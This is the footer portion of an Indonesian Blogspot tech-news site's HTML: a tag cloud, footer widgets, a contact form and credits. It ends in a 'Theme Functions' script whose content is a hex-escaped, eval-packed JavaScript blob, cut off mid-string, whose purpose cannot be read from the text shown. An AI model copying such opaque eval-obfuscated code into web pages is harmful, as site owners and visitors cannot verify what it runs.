<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stop'>Stop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Stylish'>Stylish</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Suaka'>Suaka</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Sudah'>Sudah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/sundar%20pichai'>sundar pichai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Super'>Super</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Symbian'>Symbian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tablet'>Tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tahan'>Tahan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Taiwan'>Taiwan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Takut%20Virus%20Corona'>Takut Virus Corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tangkap'>Tangkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Target'>Target</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tata'>Tata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tawarkan'>Tawarkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tcash%20berubah%20jadi%20linkaja'>tcash berubah jadi linkaja</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Deepfake%20%27Hidupkan%27%20Foto%20Jadul%20Bikin%20Takjub%20dan%20Takut'>Teknologi Deepfake &#39;Hidupkan&#39; Foto Jadul Bikin Takjub dan Takut</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Teknologi%20Quick%20Charge%20Bakal%20Ditinggalkan'>Teknologi Quick Charge Bakal Ditinggalkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telecommunication'>Telecommunication</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telekomunikasi'>Telekomunikasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telepon'>Telepon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telko-Internet'>Telko-Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkom'>Telkom</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Telkomsel'>Telkomsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tembus'>Tembus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tempat%20Rahasia%20Makhluk%20Aneh'>Tempat Rahasia Makhluk Aneh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terkaya'>Terkaya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tertekan'>Tertekan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Terus'>Terus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ThinkPad'>ThinkPad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/TI'>TI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tifatul'>Tifatul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tingkatkan'>Tingkatkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tips%20dan%20Trick'>Tips dan Trick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20instagram'>tips instagram</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/tips%20whatsapp'>tips whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tipu'>Tipu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tlovers'>Tlovers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toshiba'>Toshiba</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Toyota'>Toyota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tradisional'>Tradisional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trafic'>Trafic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transaksi'>Transaksi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Transformer'>Transformer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tren%20Halal%20Lifestyle%20Dorong%20Kelahiran%20Marketplace%20Halal%20di%20Indonesia'>Tren Halal Lifestyle Dorong Kelahiran Marketplace Halal di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Trend%20Micro'>Trend Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Triliunan'>Triliunan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tsunami'>Tsunami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tumbangkan'>Tumbangkan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunda'>Tunda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tunggu'>Tunggu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Turun%20Harga%21%20Ini%20Harga%20iPhone%207%20dan%20iPhone%207%20Plus%20Sekarang%20di%20Indonesia'>Turun Harga! Ini Harga iPhone 7 dan iPhone 7 Plus Sekarang di Indonesia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Tweeps'>Tweeps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter'>Twitter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Twitter%20Uji%20Coba%20Fitur%20%27Undo%20Send%27'>Twitter Uji Coba Fitur &#39;Undo Send&#39;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ubur-ubur'>Ubur-ubur</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Udin'>Udin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UFS%20Micro'>UFS Micro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ulang'>Ulang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ultah'>Ultah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/UMKM'>UMKM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Undagan'>Undagan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ungkap'>Ungkap</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Update'>Update</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/USD'>USD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Varian'>Varian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/via'>via</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virtual'>Virtual</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus'>Virus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Virus%20Corona%20Bikin%20iPhone%209%20Ambyar'>Virus Corona Bikin iPhone 9 Ambyar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20V19%20Usung%20Kamera%20Selfie%20Malam%20Hari'>Vivo V19 Usung Kamera Selfie Malam Hari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Vivo%20Y100%205G'>Vivo Y100 5G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Voice'>Voice</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Warner%20Bros'>Warner Bros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Watch%20Fit%20Elegant%20Edition'>Watch Fit Elegant Edition</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WebOS'>WebOS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Western'>Western</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp'>whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20diblokir'>whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20kena%20blokir'>whatsapp kena blokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/whatsapp%20plus'>whatsapp plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wi-Fi%20adalah%20teknologi%20jaringan%20nirkabel%20yang%20memungkinkan%20perangkat%20untuk%20terhubung%20ke%20internet%20tanpa%20menggunakan%20kabel'>Wi-Fi adalah teknologi jaringan nirkabel yang memungkinkan perangkat untuk terhubung ke internet tanpa menggunakan kabel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/wifi'>wifi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/WikiLeaks'>WikiLeaks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wildfire'>Wildfire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Wimax'>Wimax</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Windows'>Windows</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Workshop'>Workshop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox'>Xbox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xbox%20360'>Xbox 360</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi'>xiaomi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xiaomi%20mi%209'>xiaomi mi 9</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%20Mix%20Fold%203%20Smartphone%20Lipat%20dengan%20Fitur%20Mewah'>Xiaomi Mix Fold 3 Smartphone Lipat dengan Fitur Mewah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xiaomi%3A%20Tunggu%20Rajanya%20HP%20dari%20Kami'>Xiaomi: Tunggu Rajanya HP dari Kami</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/xl'>xl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/XL%20Axiata'>XL Axiata</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xoom'>Xoom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Xperia'>Xperia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Yahoo'>Yahoo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Youtube'>Youtube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zeus'>Zeus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/ZTE'>ZTE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zune'>Zune</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Zyrex'>Zyrex</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.kursushp.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='go-to-top-parent'><a class='back-to-top' href='#'><i aria-hidden='true' class='fa fa-long-arrow-up'></i></a><a class='topopup' href='#'><i aria-hidden='true' class='fa fa-envelope-open-o'></i></a></div>
</div>
</div>
<div style='clear:both;'></div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<style>.avatar {
    float: right;
}
.avatar-85 {
    border: 3px solid #fff;
    border-radius: 85px;
    margin-left: 10px;
}
.icons-social {
    margin: 0 auto;
    clear: both;
    float: none;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #fff;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style><p>Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis. <br /><a href="#" style="
    color: #0288d1;
">Read More</a></p>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/soratemplates/" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/LiveBlogger1" title="twitter"></a></li>
<li><a class="instagram" href="https://www.instagram.com/livebloggerofficial/" title="instagram"></a></li>
</ul></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2026/01/cara-mudah-membuat-konten-jualan-dengan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDnBvX82599GYz-6-2lZpxFSkggayd6aIJCd3W4SlBIELgc1_0WQY8mUDXMvr787xFeJF5hV56paxuYIXWgGghAHzh5wROMBUBXarBJDF06EnhFc4vA2KI7YtU6UweGt4AUgEz7BVpOA-UylOVLAse3XXe-tWTq8W2hVt03AZoPoLIBqmUmKqFKKkpyhjm/w72-h72-p-k-no-nu/image-1768968273505.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2026/01/cara-mudah-membuat-konten-jualan-dengan.html'>Cara Mudah Membuat Konten Jualan dengan AI</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2026/01/6-tren-ai-terpopuler-2026-dari.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidMXBQrNlgdn5RhTtn1WzbtGny4myLoK3_bXLGqz84IbUzJxkLzro8QjHIo8QKXVZZPfB8BOYXm5I3hAAvKcKKnNvyWv6c0N4pBCHCfBipBmGcuq3ujplppyaod3JUR86jdnjn_K6yKGwtOTPd7jPqpzhCoqoNkSK9E_y97PqigAh4xxokVHGY8Nd8bvdO/w72-h72-p-k-no-nu/1_6_Tren_AI_Terpopuler_1_20260127_111337.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2026/01/6-tren-ai-terpopuler-2026-dari.html'>6 Tren AI Terpopuler 2026: Dari Generatif ke LLM Canggih</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget - 3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Mobile'>Mobile</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kursushp.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Video'>Video</a>
</span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='contact-pop-up'><!--Header Date bar Area Started-->
<div id='toPopup'>
<div class='close'></div>
<div id='popup_content'>
<!--your content start-->
<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Send Quick Message</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://www.kursushp.com/' id='mycontent' rel='dofollow' title='www.kursushp.com'>Blogspot</a> | Distributed By <a href='https://www.kursushp.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='www.kursushp.com'>www.kursushp.com</a></div>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/baguslabs/' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/idbagus' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/baguslabs/' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIy_l5i7aarcnCWkIR_n63xeCrfMRkSfBsomN_0Ky2ZDESLxiG7iuivEnLFf1I2hwQqKEqSOvjOsSH7sqO7XBWw3tTbLK3tV2p51GrCriER5W0Q9lcJmU1qFAjkLCGtWILz5lmufvuJq8/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _poLfch= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x31\x78\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\